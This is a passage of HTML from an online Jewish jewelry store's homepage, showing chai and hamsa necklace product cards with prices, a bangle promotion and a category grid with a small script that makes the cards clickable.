        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051244060921__featured_collection_tqGA4t-8892106309881"
            
          >
            <a
              href="/products/colorful-chai-beaded-necklace"
              id="CardLink-template--19051244060921__featured_collection_tqGA4t-8892106309881"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051244060921__featured_collection_tqGA4t-8892106309881 Badge-template--19051244060921__featured_collection_tqGA4t-8892106309881"
            >
              Gold plated Enamel Necklace 1/4&quot; charm 16&quot; + 2&quot; necklace with Colorful choices
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $78.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $78.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">

                    <!--
                        section.settings.image_ratio = adapt
                        section.settings.badges = custom
                        section.settings.show_secondary_image = true
                        section.settings.show_vendor = false
                        section.settings.show_rating = false
                        section.settings.swatches_option_name = 
                        section.settings.enable_quick_add = false
                        section.settings.cards_color_scheme = background-2
                        
                      -->

                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="2"
                    >
                      









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/hamsa-and-evil-eye-charm-necklace-necklace-alefbet-3714071.jpg?v=1767951072&width=165 165w,//www.alefbet.com/cdn/shop/files/hamsa-and-evil-eye-charm-necklace-necklace-alefbet-3714071.jpg?v=1767951072&width=360 360w,//www.alefbet.com/cdn/shop/files/hamsa-and-evil-eye-charm-necklace-necklace-alefbet-3714071.jpg?v=1767951072&width=533 533w,//www.alefbet.com/cdn/shop/files/hamsa-and-evil-eye-charm-necklace-necklace-alefbet-3714071.jpg?v=1767951072&width=720 720w,//www.alefbet.com/cdn/shop/files/hamsa-and-evil-eye-charm-necklace-necklace-alefbet-3714071.jpg?v=1767951072&width=940 940w,//www.alefbet.com/cdn/shop/files/hamsa-and-evil-eye-charm-necklace-necklace-alefbet-3714071.jpg?v=1767951072&width=1066 1066w,//www.alefbet.com/cdn/shop/files/hamsa-and-evil-eye-charm-necklace-necklace-alefbet-3714071.jpg?v=1767951072 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/hamsa-and-evil-eye-charm-necklace-necklace-alefbet-3714071.jpg?v=1767951072&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hamsa and Evil Eye Charm Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051244060921__featured_collection_tqGA4t3943510540355-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/hamsa-and-evil-eye-charm-necklace-necklace-alefbet-6189400.jpg?v=1767951073&width=165 165w,//www.alefbet.com/cdn/shop/files/hamsa-and-evil-eye-charm-necklace-necklace-alefbet-6189400.jpg?v=1767951073&width=360 360w,//www.alefbet.com/cdn/shop/files/hamsa-and-evil-eye-charm-necklace-necklace-alefbet-6189400.jpg?v=1767951073&width=533 533w,//www.alefbet.com/cdn/shop/files/hamsa-and-evil-eye-charm-necklace-necklace-alefbet-6189400.jpg?v=1767951073&width=720 720w,//www.alefbet.com/cdn/shop/files/hamsa-and-evil-eye-charm-necklace-necklace-alefbet-6189400.jpg?v=1767951073&width=940 940w,//www.alefbet.com/cdn/shop/files/hamsa-and-evil-eye-charm-necklace-necklace-alefbet-6189400.jpg?v=1767951073&width=1066 1066w,//www.alefbet.com/cdn/shop/files/hamsa-and-evil-eye-charm-necklace-necklace-alefbet-6189400.jpg?v=1767951073 1200w
                  "
                  src="//www.alefbet.com/cdn/shop/files/hamsa-and-evil-eye-charm-necklace-necklace-alefbet-6189400.jpg?v=1767951073&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hamsa-and-evil-eye-lucky-charm-necklace"
                id="StandardCardNoMediaLink-template--19051244060921__featured_collection_tqGA4t-3943510540355"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051244060921__featured_collection_tqGA4t-3943510540355 NoMediaStandardBadge-template--19051244060921__featured_collection_tqGA4t-3943510540355"
              >
                Hamsa and Evil Eye Charm Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--19051244060921__featured_collection_tqGA4t-3943510540355"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> Best Seller</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051244060921__featured_collection_tqGA4t-3943510540355"
            
          >
            <a
              href="/products/hamsa-and-evil-eye-lucky-charm-necklace"
              id="CardLink-template--19051244060921__featured_collection_tqGA4t-3943510540355"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051244060921__featured_collection_tqGA4t-3943510540355 Badge-template--19051244060921__featured_collection_tqGA4t-3943510540355"
            >
              Hamsa and Evil Eye Charm Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $74.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $74.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">

                    <!--
                        section.settings.image_ratio = adapt
                        section.settings.badges = custom
                        section.settings.show_secondary_image = true
                        section.settings.show_vendor = false
                        section.settings.show_rating = false
                        section.settings.swatches_option_name = 
                        section.settings.enable_quick_add = false
                        section.settings.cards_color_scheme = background-2
                        
                      -->

                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="2"
                    >
                      









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/colorful-enamel-chai-necklace-on-paperclip-chain-alef-bet-by-paula.jpg?v=1766437068&width=165 165w,//www.alefbet.com/cdn/shop/files/colorful-enamel-chai-necklace-on-paperclip-chain-alef-bet-by-paula.jpg?v=1766437068&width=360 360w,//www.alefbet.com/cdn/shop/files/colorful-enamel-chai-necklace-on-paperclip-chain-alef-bet-by-paula.jpg?v=1766437068&width=533 533w,//www.alefbet.com/cdn/shop/files/colorful-enamel-chai-necklace-on-paperclip-chain-alef-bet-by-paula.jpg?v=1766437068&width=720 720w,//www.alefbet.com/cdn/shop/files/colorful-enamel-chai-necklace-on-paperclip-chain-alef-bet-by-paula.jpg?v=1766437068&width=940 940w,//www.alefbet.com/cdn/shop/files/colorful-enamel-chai-necklace-on-paperclip-chain-alef-bet-by-paula.jpg?v=1766437068&width=1066 1066w,//www.alefbet.com/cdn/shop/files/colorful-enamel-chai-necklace-on-paperclip-chain-alef-bet-by-paula.jpg?v=1766437068 1500w
                "
                src="//www.alefbet.com/cdn/shop/files/colorful-enamel-chai-necklace-on-paperclip-chain-alef-bet-by-paula.jpg?v=1766437068&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colorful Enamel Chai Necklace on Paperclip Chain"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-template--19051244060921__featured_collection_tqGA4t8892163326201-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/colorful-enamel-chai-necklace-on-paperclip-chain-alef-bet-by-paula-45729-4.jpg?v=1766437068&width=165 165w,//www.alefbet.com/cdn/shop/files/colorful-enamel-chai-necklace-on-paperclip-chain-alef-bet-by-paula-45729-4.jpg?v=1766437068&width=360 360w,//www.alefbet.com/cdn/shop/files/colorful-enamel-chai-necklace-on-paperclip-chain-alef-bet-by-paula-45729-4.jpg?v=1766437068&width=533 533w,//www.alefbet.com/cdn/shop/files/colorful-enamel-chai-necklace-on-paperclip-chain-alef-bet-by-paula-45729-4.jpg?v=1766437068&width=720 720w,//www.alefbet.com/cdn/shop/files/colorful-enamel-chai-necklace-on-paperclip-chain-alef-bet-by-paula-45729-4.jpg?v=1766437068&width=940 940w,//www.alefbet.com/cdn/shop/files/colorful-enamel-chai-necklace-on-paperclip-chain-alef-bet-by-paula-45729-4.jpg?v=1766437068&width=1066 1066w,//www.alefbet.com/cdn/shop/files/colorful-enamel-chai-necklace-on-paperclip-chain-alef-bet-by-paula-45729-4.jpg?v=1766437068 1080w
                  "
                  src="//www.alefbet.com/cdn/shop/files/colorful-enamel-chai-necklace-on-paperclip-chain-alef-bet-by-paula-45729-4.jpg?v=1766437068&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/colorful-chai-necklace-paperclip-chain"
                id="StandardCardNoMediaLink-template--19051244060921__featured_collection_tqGA4t-8892163326201"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051244060921__featured_collection_tqGA4t-8892163326201 NoMediaStandardBadge-template--19051244060921__featured_collection_tqGA4t-8892163326201"
              >
                Colorful Enamel Chai Necklace on Paperclip Chain
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051244060921__featured_collection_tqGA4t-8892163326201"
            
          >
            <a
              href="/products/colorful-chai-necklace-paperclip-chain"
              id="CardLink-template--19051244060921__featured_collection_tqGA4t-8892163326201"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051244060921__featured_collection_tqGA4t-8892163326201 Badge-template--19051244060921__featured_collection_tqGA4t-8892163326201"
            >
              Colorful Enamel Chai Necklace on Paperclip Chain
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $109.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $109.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><div id="shopify-section-template--19051244060921__image_with_text_M9MgAn" class="shopify-section section"><style data-shopify>.section-template--19051244060921__image_with_text_M9MgAn-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19051244060921__image_with_text_M9MgAn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--19051244060921__image_with_text_M9MgAn .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--19051244060921__image_with_text_M9MgAn .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--19051244060921__image_with_text_M9MgAn.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19051244060921__image_with_text_M9MgAn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--19051244060921__image_with_text_M9MgAn" class="section-color-scheme-template--19051244060921__image_with_text_M9MgAn color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--19051244060921__image_with_text_M9MgAn-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--19051244060921__image_with_text_M9MgAn color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//www.alefbet.com/cdn/shop/files/pave-star-of-david-comfort-bangle-sterling-silver-flexible-cuff-alef-bet-by-paula-45928-4.jpg?v=1765403271&amp;width=1500" alt="" srcset="//www.alefbet.com/cdn/shop/files/pave-star-of-david-comfort-bangle-sterling-silver-flexible-cuff-alef-bet-by-paula-45928-4.jpg?v=1765403271&amp;width=165 165w, //www.alefbet.com/cdn/shop/files/pave-star-of-david-comfort-bangle-sterling-silver-flexible-cuff-alef-bet-by-paula-45928-4.jpg?v=1765403271&amp;width=360 360w, //www.alefbet.com/cdn/shop/files/pave-star-of-david-comfort-bangle-sterling-silver-flexible-cuff-alef-bet-by-paula-45928-4.jpg?v=1765403271&amp;width=535 535w, //www.alefbet.com/cdn/shop/files/pave-star-of-david-comfort-bangle-sterling-silver-flexible-cuff-alef-bet-by-paula-45928-4.jpg?v=1765403271&amp;width=750 750w, //www.alefbet.com/cdn/shop/files/pave-star-of-david-comfort-bangle-sterling-silver-flexible-cuff-alef-bet-by-paula-45928-4.jpg?v=1765403271&amp;width=1070 1070w, //www.alefbet.com/cdn/shop/files/pave-star-of-david-comfort-bangle-sterling-silver-flexible-cuff-alef-bet-by-paula-45928-4.jpg?v=1765403271&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19051244060921__image_with_text_M9MgAn"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--19051244060921__image_with_text_M9MgAn content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Bangles Galore
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Brand new collection of chai and star of David bangles are here! </p><p>Gold plated and sterling silver with diamond-like cz gemstones for everyday wear!</p>
                </div><a
                    
                      href="https://www.alefbet.com/products/sterling-silver-star-comfort-bangle"
                    
                    class="button button--primary"
                    
                  >
                    Shop Here
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19051244060921__multicolumn_caNmbk" class="shopify-section section"><style data-shopify>.section-template--19051244060921__multicolumn_caNmbk-padding {
    padding-top: 0px;
    padding-bottom: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19051244060921__multicolumn_caNmbk-padding {
      padding-top: 0px;
      padding-bottom: 80px;
    }
  }

  #multicolumn-template--19051244060921__multicolumn_caNmbk {
    --text-boxes-radius: 10px;
  }
  #multicolumn-template--19051244060921__multicolumn_caNmbk .multicolumn-card h3 {
    font-size: 18px;
  }
  #multicolumn-template--19051244060921__multicolumn_caNmbk .multicolumn-card .rte {
    font-size: 18px;
  }
  #multicolumn-template--19051244060921__multicolumn_caNmbk .multicolumn-card h3 + .rte {
    margin-top: 14px;
  }
  #multicolumn-template--19051244060921__multicolumn_caNmbk .multicolumn-card__info {
    padding: 10px 10px;
  }
  
  /* Direct card link styling */
  #multicolumn-template--19051244060921__multicolumn_caNmbk .multicolumn-card {
    cursor: pointer;
  }
  
  @media screen and (max-width: 749px) {
    #multicolumn-template--19051244060921__multicolumn_caNmbk .multicolumn-card h3 {
      font-size: 22px;
    }
    #multicolumn-template--19051244060921__multicolumn_caNmbk .multicolumn-card .rte {
      font-size: 15px;
    }
    #multicolumn-template--19051244060921__multicolumn_caNmbk .multicolumn-card h3 + .rte {
      margin-top: 10px;
    }
    #multicolumn-template--19051244060921__multicolumn_caNmbk .multicolumn-card__info {
      padding: 12px 6px;
    }
  }

  .color-scheme-template--19051244060921__multicolumn_caNmbk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .cards-color-scheme-template--19051244060921__multicolumn_caNmbk.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }
  .cards-color-scheme-template--19051244060921__multicolumn_caNmbk.color-custom h3 {
    --color-foreground: 34, 33, 38;
  }</style><div id="multicolumn-template--19051244060921__multicolumn_caNmbk" class="multicolumn animate-section animate--hidden color-scheme-template--19051244060921__multicolumn_caNmbk color-background-1 gradient content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--19051244060921__multicolumn_caNmbk-padding isolate" style="--columns-desktop: 6;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;--stretched-cards-alignment:center;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Shop Jewelry by Category
        </h2></div>
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile splide--align-stretch' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--19051244060921__multicolumn_caNmbk gradient multicolumn--diff-bgs center animate-item animate-item--child" 
                       data-link="/collections/necklaces">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.alefbet.com/cdn/shop/files/5ptstarnecklace_1-720767-1692676723750-926869_jpg.webp?v=1743408180&amp;width=1420" alt="" srcset="//www.alefbet.com/cdn/shop/files/5ptstarnecklace_1-720767-1692676723750-926869_jpg.webp?v=1743408180&amp;width=275 275w, //www.alefbet.com/cdn/shop/files/5ptstarnecklace_1-720767-1692676723750-926869_jpg.webp?v=1743408180&amp;width=550 550w, //www.alefbet.com/cdn/shop/files/5ptstarnecklace_1-720767-1692676723750-926869_jpg.webp?v=1743408180&amp;width=710 710w, //www.alefbet.com/cdn/shop/files/5ptstarnecklace_1-720767-1692676723750-926869_jpg.webp?v=1743408180&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>NECKLACES</h3></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--19051244060921__multicolumn_caNmbk gradient multicolumn--diff-bgs center animate-item animate-item--child" 
                       data-link="/collections/bracelet-under-100">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.alefbet.com/cdn/shop/files/IMG_8598.jpg?v=1747672492&amp;width=1420" alt="" srcset="//www.alefbet.com/cdn/shop/files/IMG_8598.jpg?v=1747672492&amp;width=275 275w, //www.alefbet.com/cdn/shop/files/IMG_8598.jpg?v=1747672492&amp;width=550 550w, //www.alefbet.com/cdn/shop/files/IMG_8598.jpg?v=1747672492&amp;width=710 710w, //www.alefbet.com/cdn/shop/files/IMG_8598.jpg?v=1747672492&amp;width=1420 1420w" width="1420" height="947" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>BRACELETS</h3></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--19051244060921__multicolumn_caNmbk gradient multicolumn--diff-bgs center animate-item animate-item--child" 
                       data-link="/collections/whats-new">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.alefbet.com/cdn/shop/files/star_jewelry_0625d959-b1ca-46d4-9c36-157d88f1fd08-852748.jpg?v=1737482530&amp;width=1420" alt="Solid 14k Gold Star of David" srcset="//www.alefbet.com/cdn/shop/files/star_jewelry_0625d959-b1ca-46d4-9c36-157d88f1fd08-852748.jpg?v=1737482530&amp;width=275 275w, //www.alefbet.com/cdn/shop/files/star_jewelry_0625d959-b1ca-46d4-9c36-157d88f1fd08-852748.jpg?v=1737482530&amp;width=550 550w, //www.alefbet.com/cdn/shop/files/star_jewelry_0625d959-b1ca-46d4-9c36-157d88f1fd08-852748.jpg?v=1737482530&amp;width=710 710w, //www.alefbet.com/cdn/shop/files/star_jewelry_0625d959-b1ca-46d4-9c36-157d88f1fd08-852748.jpg?v=1737482530&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>WHAT'S NEW</h3></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--19051244060921__multicolumn_caNmbk gradient multicolumn--diff-bgs center animate-item animate-item--child" 
                       data-link="https://www.alefbet.com/collections/bat-mitzvah">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.alefbet.com/cdn/shop/files/judaica_dcfe4246-dd46-4174-b0e7-dbdefebe5a51.jpg?v=1753716165&amp;width=1420" alt="jfla donation pieces feit 4 kidz donation" srcset="//www.alefbet.com/cdn/shop/files/judaica_dcfe4246-dd46-4174-b0e7-dbdefebe5a51.jpg?v=1753716165&amp;width=275 275w, //www.alefbet.com/cdn/shop/files/judaica_dcfe4246-dd46-4174-b0e7-dbdefebe5a51.jpg?v=1753716165&amp;width=550 550w, //www.alefbet.com/cdn/shop/files/judaica_dcfe4246-dd46-4174-b0e7-dbdefebe5a51.jpg?v=1753716165&amp;width=710 710w, //www.alefbet.com/cdn/shop/files/judaica_dcfe4246-dd46-4174-b0e7-dbdefebe5a51.jpg?v=1753716165&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>BAT MITZVAH</h3></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--19051244060921__multicolumn_caNmbk gradient multicolumn--diff-bgs center animate-item animate-item--child" 
                       data-link="/collections/college-jewelry">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.alefbet.com/cdn/shop/files/43407-jewish-star-necklace-shopify-collection--43407-2.jpg?v=1753716089&amp;width=1420" alt="Lariat Style Necklace with Jewish Star" srcset="//www.alefbet.com/cdn/shop/files/43407-jewish-star-necklace-shopify-collection--43407-2.jpg?v=1753716089&amp;width=275 275w, //www.alefbet.com/cdn/shop/files/43407-jewish-star-necklace-shopify-collection--43407-2.jpg?v=1753716089&amp;width=550 550w, //www.alefbet.com/cdn/shop/files/43407-jewish-star-necklace-shopify-collection--43407-2.jpg?v=1753716089&amp;width=710 710w, //www.alefbet.com/cdn/shop/files/43407-jewish-star-necklace-shopify-collection--43407-2.jpg?v=1753716089&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>COLLEGE GIFTS</h3></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:6;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--19051244060921__multicolumn_caNmbk gradient multicolumn--diff-bgs center animate-item animate-item--child" 
                       data-link="https://www.alefbet.com/collections/mens-jewish-jewelry">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.alefbet.com/cdn/shop/products/ch405_live-318916.jpg?v=1753716352&amp;width=1420" alt="Stylish Chai Necklace - Alef Bet Jewelry by Paula" srcset="//www.alefbet.com/cdn/shop/products/ch405_live-318916.jpg?v=1753716352&amp;width=275 275w, //www.alefbet.com/cdn/shop/products/ch405_live-318916.jpg?v=1753716352&amp;width=550 550w, //www.alefbet.com/cdn/shop/products/ch405_live-318916.jpg?v=1753716352&amp;width=710 710w, //www.alefbet.com/cdn/shop/products/ch405_live-318916.jpg?v=1753716352&amp;width=1420 1420w" width="1420" height="1401" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>MEN'S JEWLERY</h3></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
    <div class="center animate-item animate-item--child index-2"></div>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    // Get all cards that have links
    const linkableCards = document.querySelectorAll('#multicolumn-template--19051244060921__multicolumn_caNmbk .multicolumn-card[data-link]');
    
    // Add click event listener to each card
    linkableCards.forEach(function(card) {
      card.addEventListener('click', function(e) {
        // Only navigate if not clicking on an existing link or video controls
        if (!e.target.closest('a') && !e.target.closest('button') && !e.target.closest('video')) {
          const link = this.getAttribute('data-link');
          if (link) {
            window.location.href = link;
          }
        }
      });
    });
  });
</script>


